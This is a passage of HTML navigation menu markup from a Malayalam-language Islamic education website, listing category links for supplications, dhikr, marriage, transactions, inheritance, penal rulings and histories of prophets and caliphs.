				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23962"><a href="https://islampadasala.com/category/dua_for_traveller/">യാത്രക്കാരനുവേണ്ടി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23957"><a href="https://islampadasala.com/category/dua_entering_town_village/">പട്ടണം/ഗ്രാമം എത്തിയാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23955"><a href="https://islampadasala.com/category/dua_confronting_uphills_downhills/">കയറ്റവും ഇറക്കവും</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23963"><a href="https://islampadasala.com/category/dua_in_jouney_happened_dawn/">സൂര്യോദയവേളയില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23954"><a href="https://islampadasala.com/category/dua_injourney_while_lodging_resting/">ഇടയില്‍ തങ്ങുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23960"><a href="https://islampadasala.com/category/dua_while_returnjourney/">മടക്കയാത്രയില്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23899"><a href="https://islampadasala.com/category/dua_when_in_market/">മാര്‍ക്കറ്റില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23912"><a href="https://islampadasala.com/category/dua_in_a_crowd/">സദസ്സില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23890"><a href="https://islampadasala.com/category/dua_for_benefactors/">പരോപകാരികള്‍ക്കായി</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23872"><a href="https://islampadasala.com/category/dua_for_hosts/">ആതിഥേയര്‍ക്ക്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23870"><a href="https://islampadasala.com/category/dua_for_the_food_feeders/">അന്നമൂട്ടുന്നവര്‍ക്ക്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23916"><a href="https://islampadasala.com/category/dua_ramadan/">റമദാനില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23972"><a href="https://islampadasala.com/category/dua_seeing_newmoon/">മാസപ്പിറവിയില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23978"><a href="https://islampadasala.com/category/dua_special_for_ramadan/">പ്രത്യേകപ്രാര്‍ഥന</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23967"><a href="https://islampadasala.com/category/dua_first_tendaysramadan/">ആദ്യപത്തില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23974"><a href="https://islampadasala.com/category/dua_middle_tendays_ramadan/">രണ്ടാംപത്തില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23973"><a href="https://islampadasala.com/category/dua_final_tendaysramadan/">മൂന്നാംപത്തില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23969"><a href="https://islampadasala.com/category/dua_while_breaking_fast_ifthar/">നോമ്പ് തുറക്കുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23970"><a href="https://islampadasala.com/category/dua_for_providing_food_for_iftar/">നോമ്പ് തുറപ്പിച്ചവര്‍ക്കായി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23975"><a href="https://islampadasala.com/category/dua_lailatul_qadr_special/">ലൈലത്തുല്‍ഖദ്‌റില്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23915"><a href="https://islampadasala.com/category/dua_in_hajj_umra/">ഹജ്ജ്&#038; ഉംറ വേളകളില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23979"><a href="https://islampadasala.com/category/dua_while_alongwith_hajarulaswad/">ഹജറുല്‍ അസ്‌വദിനുനേരെ എത്തിയാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23977"><a href="https://islampadasala.com/category/dua_while_inbetween_hajrulaswad_ruknul_yamaani/">ഹജറുല്‍ അസ്‌വദ്- റുക്‌നുല്‍ യമാനി എന്നിവക്കിടയില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23966"><a href="https://islampadasala.com/category/dua_on_arafa_day/">അറഫാദിനത്തില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23976"><a href="https://islampadasala.com/category/dua_while_saey_inswafa_marva/">സ്വഫാ- മര്‍വഃയില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23968"><a href="https://islampadasala.com/category/dua_while_jamra_stoning/">ജംറയിലെ കല്ലേറില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23971"><a href="https://islampadasala.com/category/dua_while_offering_beastsacrifice/">ബലിയറുക്കുമ്പോള്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23902"><a href="https://islampadasala.com/category/dua_while_sick/">രോഗവേളയില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23878"><a href="https://islampadasala.com/category/dua_in_new_family/">കുടുംബജീവിതത്തില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23981"><a href="https://islampadasala.com/category/dua_for_the_newly_wedded_couples/">വധൂ-വരന്‍മാര്‍ക്കായ്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23980"><a href="https://islampadasala.com/category/dua_during_sex/">ബന്ധപ്പെടുന്ന വേളയില്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23907"><a href="https://islampadasala.com/category/dua_needed_forfamilyman_enterpreneur/">വിവാഹിതനും തൊഴിലുടമയും</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23868"><a href="https://islampadasala.com/category/dua_forprotection_detentionofsuppressor/">അധികാരിയുടെ മുമ്പില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23885"><a href="https://islampadasala.com/category/dua_seekingrefugefromdajjal/">ദജ്ജാലില്‍നിന്ന് അഭയം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23867"><a href="https://islampadasala.com/category/dua_againstoppessing_elements/">അക്രമത്തിനെതിരെ</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23911"><a href="https://islampadasala.com/category/dua_against_enemy/">ശത്രുവിനെതിരെ</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23873"><a href="https://islampadasala.com/category/dua_ifyoufear_downingeeman/">ഈമാന്‍ കുറഞ്ഞാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23876"><a href="https://islampadasala.com/category/dua_for_repaymentofloans/">കടംവീട്ടാന്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23905"><a href="https://islampadasala.com/category/dua_against_perturbedmind/">വസ്‌വാസിനെതിരെ</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23874"><a href="https://islampadasala.com/category/dua_for_fulfilmentof_good/">ഉദ്ദിഷ്ടകാര്യത്തിന്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23869"><a href="https://islampadasala.com/category/dua_againstthingsnotpleasing/">അനിഷ്ടങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23887"><a href="https://islampadasala.com/category/dua_to_wade_turbulentlifewaves/">ദുസ്സഹജീവിതത്തില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23877"><a href="https://islampadasala.com/category/dua_whenyouhear_newbornbaby/">കുഞ്ഞുണ്ടായാല്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23998"><a href="https://islampadasala.com/category/dua_congratsnewbornbaby/">അനുമോദനപ്രാര്‍ഥന</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23992"><a href="https://islampadasala.com/category/dua_thanksgivingforfelicity_nwbornbaby/">മറുപടി പ്രാര്‍ഥന</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23997"><a href="https://islampadasala.com/category/dua_for_protectionofgod_nwbornbaby/">സന്താനരക്ഷയ്ക്ക്</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23903"><a href="https://islampadasala.com/category/dua_patientvisit/">രോഗീ സന്ദര്‍ശനം</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23994"><a href="https://islampadasala.com/category/dua_for_patient/">രോഗിക്കായി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23984"><a href="https://islampadasala.com/category/dua_savefromhell_thepatient/">നരകത്തീയില്‍നിന്ന് മുക്തി</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23897"><a href="https://islampadasala.com/category/dua_for_mayyith/">മയ്യിത്ത്</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23987"><a href="https://islampadasala.com/category/dua_whileclosingeyes_ofmayyith/">മയ്യിത്തിന്റെ കണ്ണടക്കുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23988"><a href="https://islampadasala.com/category/dua_in_janaza_prayer/">മയ്യിത്ത് നമസ്‌കാരത്തില്‍</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23995"><a href="https://islampadasala.com/category/dua_infirsttakbeer_prayerformayyit/">ഒന്നാം തക്ബീറില്‍</a>					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23993"><a href="https://islampadasala.com/category/dua_secondtakbeer_prayermayyith/">രണ്ടാം തക്ബീറില്‍</a>					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23996"><a href="https://islampadasala.com/category/dua_thirdtakbeer_prayermayyith/">മൂന്നാം തക്ബീറില്‍</a>					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23985"><a href="https://islampadasala.com/category/dua_fourthtakbeer_prayermayyith/">നാലാം തക്ബീറില്‍</a>				</ul>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23989"><a href="https://islampadasala.com/category/dua_for_child_nwbornbabymayyith/">മയ്യിത്ത് ശിശുവാണെങ്കില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23986"><a href="https://islampadasala.com/category/dua_incodolencewith_relatives_ofmayyith/">ബന്ധുക്കളെ സാന്ത്വനിപ്പിക്കാന്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23983"><a href="https://islampadasala.com/category/dua_whilelayingmayyith_inqabr/">ഖബ്‌റില്‍ വെക്കുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23991"><a href="https://islampadasala.com/category/dua_after_dafanmayyith_cremation/">മറവുചെയ്തശേഷം</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23982"><a href="https://islampadasala.com/category/dua_whilevisitingqabr/">ഖബ്ര്‍ സന്ദര്‍ശിച്ചാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23886"><a href="https://islampadasala.com/category/dua_seekrefugefrom_melancholy_depression/">ദുഃഖവും വിഷാദവും</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23999"><a href="https://islampadasala.com/category/dua_refuge_extremewonderfeelings/">ആശ്ചര്യം തോന്നിയാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24006"><a href="https://islampadasala.com/category/dua_escapefrom_extremehappiness_contempt/">സന്തോഷമോ വെറുപ്പോ തോന്നിയാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24002"><a href="https://islampadasala.com/category/dua_seekrefugefrom_fear_mentalshock/">ഭയമോ ഞെട്ടലോ ഉണ്ടായാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23892"><a href="https://islampadasala.com/category/dua_whilegetting_beingpraised/">പുകഴ്ത്തിയാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23871"><a href="https://islampadasala.com/category/dua_defending_malign/">ആക്ഷേപിച്ചാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23882"><a href="https://islampadasala.com/category/dua_as_tawakkul/">തവക്കുല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23898"><a href="https://islampadasala.com/category/dua_indrought_forrain/">മഴക്കുവേണ്ടി</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24003"><a href="https://islampadasala.com/category/dua_when_it_rains/">മഴ വര്‍ഷിച്ചാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24005"><a href="https://islampadasala.com/category/dua_tostop_torrentialrain/">പേമാരി നിറുത്താന്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24004"><a href="https://islampadasala.com/category/dua_asthanksgiving_forraining/">മഴയ്ക്ക് നന്ദിസൂചകം</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23889"><a href="https://islampadasala.com/category/duaseekrefuge_fromcalamities/">നാശഹേതുക്കളില്‍നിന്ന്</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24001"><a href="https://islampadasala.com/category/dua_fromblowing_stormingwinds_typhoons/">കാറ്റ് വീശുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24000"><a href="https://islampadasala.com/category/dua_refugefrom_thunderstorms/">ഇടിമിന്നല്‍ വേളയില്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23880"><a href="https://islampadasala.com/category/duas_fromholy_quran/">ഖുര്‍ആനില്‍നിന്നുള്ളവ</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23854"><a href="https://islampadasala.com/category/dikarugal/">ദിക്‌റുകള്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23857"><a href="https://islampadasala.com/category/dikr_while_azaan/">ബാങ്ക് വിളി കേട്ടാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23860"><a href="https://islampadasala.com/category/dikr_ater_subh/">സുബ്ഹ് നമസ്‌കാരശേഷം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23862"><a href="https://islampadasala.com/category/dikr_after_all_prayers/">നമസ്‌കാരശേഷം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23856"><a href="https://islampadasala.com/category/dikr_for_repentence/">പ്രായശ്ചിത്തത്തിന്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23859"><a href="https://islampadasala.com/category/dikr_morning/">രാവിലെ ചൊല്ലേണ്ടത്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23861"><a href="https://islampadasala.com/category/evening_dikr/">വൈകീട്ട് ചൊല്ലേണ്ടത്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23858"><a href="https://islampadasala.com/category/dikr_while_fear/">ഭയവും ഞെട്ടലും ഉണ്ടായാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23990"><a href="https://islampadasala.com/category/dikr_dying/">മരണമടുത്താല്‍ ചൊല്ലേണ്ടത്</a>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21576"><a href="#">വിവാഹം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21573"><a href="https://islampadasala.com/category/vivahudambadi/">വിവാഹ ഉടമ്പടി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21574"><a href="https://islampadasala.com/category/vivaham-lekhanagal/">വിവാഹം-ലേഖനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21575"><a href="https://islampadasala.com/category/vivahamoganam/">വിവാഹമോചനം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24268"><a href="https://islampadasala.com/category/transactionary_deals/">ഇടപാടുകള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24061"><a href="https://islampadasala.com/category/offering/">നേര്‍ച്ചകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24234"><a href="https://islampadasala.com/category/waqf/">വഖ്ഫ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24058"><a href="https://islampadasala.com/category/business_activity/">കച്ചവടം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24261"><a href="https://islampadasala.com/category/partnership_deals/">പങ്കാളിത്തം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24059"><a href="https://islampadasala.com/category/lending/">കടം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24062"><a href="https://islampadasala.com/category/rental/">വാടക</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24060"><a href="https://islampadasala.com/category/bailconditions/">പണയം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21580"><a href="https://islampadasala.com/category/anthyakarmagal/">അന്ത്യകര്‍മങ്ങള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24066"><a href="https://islampadasala.com/category/nursing/">രോഗശുശ്രൂഷ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24065"><a href="https://islampadasala.com/category/mayathu-samskaranam/">മയ്യിത്ത് സംസ്‌കരണം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24063"><a href="https://islampadasala.com/category/kabaradakam/">ഖബ്‌റടക്കം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21581"><a href="https://islampadasala.com/category/anthyakarmangal-lekhanagal/">അന്ത്യകര്‍മങ്ങള്‍-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21578"><a href="https://islampadasala.com/category/anadaravagasam/">അനന്തരാവകാശം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24041"><a href="https://islampadasala.com/category/dyanavagashigal/">ദായധനാവകാശികള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24042"><a href="https://islampadasala.com/category/asuaba/">അസ്വബ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24055"><a href="https://islampadasala.com/category/vasiyathu/">വസ്വിയ്യത്ത്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21579"><a href="https://islampadasala.com/category/anatharavagaham-lekhanagal/">അനന്തരാവകാശം-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21582"><a href="https://islampadasala.com/category/shishavidigal/">ശിക്ഷാവിധികള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24067"><a href="https://islampadasala.com/category/prethinjaniyamangal/">പ്രതിജ്ഞാനിയമങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24068"><a href="https://islampadasala.com/category/the_greatsins/">വന്‍പാപങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24070"><a href="https://islampadasala.com/category/relaxation_of_the_penalcodes/">ശിക്ഷാഇളവുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24144"><a href="https://islampadasala.com/category/islamic_penalcodes_articles/">ശിക്ഷാവിധികള്‍-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21547"><a href="https://islampadasala.com/category/fiqh_qa/">കര്‍മ്മശാസ്ത്രം-ഫത്‌വ</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21549"><a href="https://islampadasala.com/category/charithram/">ചരിത്രം</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21584"><a href="https://islampadasala.com/category/prevajaganmar-charithram/">പ്രവാചകന്‍മാര്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24249"><a href="https://islampadasala.com/category/aadam/">ആദം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24250"><a href="https://islampadasala.com/category/idarees/">ഇദ്‌രീസ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24228"><a href="https://islampadasala.com/category/noohu/">നൂഹ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24247"><a href="https://islampadasala.com/category/hoodu/">ഹൂദ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24244"><a href="https://islampadasala.com/category/swalihu/">സ്വാലിഹ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24251"><a href="https://islampadasala.com/category/ebrahim/">ഇബ്‌റാഹീം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24252"><a href="https://islampadasala.com/category/ismayil/">ഇസ്മാഈല്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24253"><a href="https://islampadasala.com/category/ishabu/">ഇസ്ഹാഖ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24219"><a href="https://islampadasala.com/category/loothu/">ലൂത്ത്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24235"><a href="https://islampadasala.com/category/suibu/">ശുഐബ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24255"><a href="https://islampadasala.com/category/ayoobu/">അയ്യൂബ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://islampadasala.com/category/yagoobu/">യഅ്ഖൂബ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24233"><a href="https://islampadasala.com/category/yousuf/">യൂസുഫ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24232"><a href="https://islampadasala.com/category/yoonus/">യൂനുസ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24229"><a href="https://islampadasala.com/category/moosa/">മൂസ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24246"><a href="https://islampadasala.com/category/haroon/">ഹാറൂന്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24258"><a href="https://islampadasala.com/category/ilyaas/">ഇല്‍യാസ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24256"><a href="https://islampadasala.com/category/alyasau/">അല്‍യസഅ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24226"><a href="https://islampadasala.com/category/davoothu/">ദാവൂദ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24239"><a href="https://islampadasala.com/category/sulaiman/">സുലൈമാന്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24257"><a href="https://islampadasala.com/category/dulkifl/">ദുല്‍കിഫ്ല്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24236"><a href="https://islampadasala.com/category/skariyya/">സകരിയ്യ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24217"><a href="https://islampadasala.com/category/yheya/">യഹ്‌യ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24254"><a href="https://islampadasala.com/category/easa/">ഈസ</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23819"><a href="https://islampadasala.com/category/muhammed_rasoolullah/">മുഹമ്മദ് നബി</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23816"><a href="https://islampadasala.com/category/hubburasool/">പ്രവാചകസ്‌നേഹം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23818"><a href="https://islampadasala.com/category/rasool_i_percieved/">ഞാനറിഞ്ഞ പ്രവാചകന്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23817"><a href="https://islampadasala.com/category/muhammadu/misconceptions_about_rasool/">തെറ്റുധാരണകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23815"><a href="https://islampadasala.com/category/historic_events_in_lifeofrasool/">ചരിത്രസംഭവങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23814"><a href="https://islampadasala.com/category/treaties_by_muhammedrasool/">കരാറുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24227"><a href="https://islampadasala.com/category/wives_of_prophet/">നബി പത്‌നിമാര്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24223"><a href="https://islampadasala.com/category/khadeeja_binth/">ഖദീജ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24242"><a href="https://islampadasala.com/category/souda/">സൗദ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24222"><a href="https://islampadasala.com/category/ummu_habeeba/">ഉമ്മുഹബീബ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24243"><a href="https://islampadasala.com/category/swafiyya_wife/">സ്വഫിയ്യ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24220"><a href="https://islampadasala.com/category/ummusalama_wife/">ഉമ്മുസലമ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24216"><a href="https://islampadasala.com/category/maymoona_wife/">മൈമൂന(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24248"><a href="https://islampadasala.com/category/aaisha_wif/">ആഇശ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24245"><a href="https://islampadasala.com/category/hafsath_wife/">ഹഫ്‌സ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24241"><a href="https://islampadasala.com/category/zainab_wife/">സൈനബ്(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24240"><a href="https://islampadasala.com/category/zainab_b_jahsh_wife/">സൈനബ് ബിന്‍ത് ജഹ്ശ്(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24224"><a href="https://islampadasala.com/category/juwairiya_wife/">ജുവൈരിയ്യ(റ)</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23822"><a href="https://islampadasala.com/category/thwibbunnabi/">പ്രവാചകവൈദ്യം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23821"><a href="https://islampadasala.com/category/prophet_mohammed_article/">മുഹമ്മദ് നബി- ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21586"><a href="https://islampadasala.com/category/khulafau_rrashidoon/">ഖലീഫമാര്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24114"><a href="https://islampadasala.com/category/abubacker/">അബൂബക്ര്‍(റ)</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24119"><a href="https://islampadasala.com/category/umar/">ഉമര്‍(റ)</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24120"><a href="https://islampadasala.com/category/usman/">ഉഥ്മാന്‍(റ)</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24118"><a href="https://islampadasala.com/category/ali/">അലി(റ)</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21587"><a href="https://islampadasala.com/category/umavigal/">ഉമവികള്‍</a>
	<ul class="sub-menu">
